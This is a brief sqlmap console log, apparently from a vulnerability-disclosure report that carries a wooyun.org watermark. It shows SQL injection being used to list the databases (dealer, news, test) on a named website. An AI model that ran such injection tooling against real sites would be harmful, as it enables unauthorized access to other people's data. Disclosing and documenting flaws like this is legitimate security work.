 [14:40:31] [INFO] fetching database names
[14:40:31] [WARNING] reflective value(s) found and filtering out
[14:40:31] [INFO] the SQL query used returns 4 entries
[14:40:31] [INFO] retrieved: information_schema
[14:40:31] [INFO] retrieved: dealer
[14:40:31] [INFO] retrieved: news
[14:40:32] [INFO] retrieved: test
available databases [4]:
[*] dealer
[*] information_schema
[*] news
[*] test
[14:40:32] [INFO] fetched data logged to text files under '/usr/share/sqlmap/outpu
t/www.ftms.com.cn'
[*] shutting down at 14:40:32
www.wooyun.org